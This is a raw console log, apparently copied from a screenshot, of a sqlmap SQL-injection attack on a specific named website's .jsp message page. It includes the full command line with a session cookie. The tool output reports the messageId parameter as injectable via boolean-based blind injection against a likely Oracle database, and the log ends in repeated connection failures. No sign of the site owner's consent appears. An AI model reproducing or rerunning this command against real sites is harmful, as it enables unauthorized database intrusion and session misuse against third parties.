 C:\>\Python27\python.exe \sqlmap\sqlmap.py  -u "http://sgeg.eccl.com.cn/message/
declarationInfo.jsp?messageId=907&app=SELLER" --random-agent --cookie="JSESSIONI
D=DA58394F2153BCFB1D0F61F3F9AB6ABF-mem2.jvm_web_a1" -p messageId
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 20:30:45
[20:30:45] [INFO] fetched random HTTP User-Agent header from file 'C:\sqlmap\txt
\user-agents.txt': Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/534.24 (KHTML, li
ke Gecko) Chrome/11.0.696.34 Safari/534.24
[20:30:45] [INFO] testing connection to the target url
[20:30:45] [INFO] testing if the url is stable, wait a few seconds
[20:30:46] [INFO] url is stable
[20:30:47] [INFO] heuristic (parsing) test shows that GET parameter 'messageId'
might be injectable (possible DBMS: 'Oracle')
[20:30:47] [INFO] testing for SQL injection on GET parameter 'messageId'
heuristic (parsing) test showed that the back-end DBMS could be 'Oracle'. Do you
want to skip test payloads specific for other DBMSes? [Y/n] n
do you want to include all tests for 'Oracle' ignoring provided level (1) and ri
sk (1)? [Y/n] n
[20:31:14] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[20:31:17] [INFO] GET parameter 'messageId' is 'AND boolean-based blind - WHERE
or HAVING clause' injectable
[20:31:17] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[20:31:17] [INFO] testing 'Oracle inline queries'
[20:31:17] [INFO] testing 'Oracle AND time-based blind'
[20:31:17] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
[20:31:28] [CRITICAL] unable to connect to the target url or proxy. sqlmap is go
ing to retry the request
[20:31:29] [CRITICAL] unable to connect to the target url or proxy. sqlmap is go
ing to retry the request
[20:31:30] [CRITICAL] unable to connect to the target url or proxy. sqlmap is go
ing to retry the request